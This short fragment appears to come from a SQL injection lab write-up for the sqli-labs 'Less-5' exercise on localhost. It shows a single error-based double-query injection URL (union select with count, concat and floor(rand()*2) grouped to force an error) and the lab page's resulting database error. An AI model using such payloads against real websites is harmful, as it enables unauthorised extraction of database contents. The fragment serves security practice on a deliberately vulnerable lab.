 127.0.0.1/Less-5/?id=' union select 1, count(*), concat('~',(select users()),'~', floor(rand()*2)) as a from users group by a --+
Welcome Dhakkan
FUNCTION security.users does not exist
SQLI DUMB SERIES-5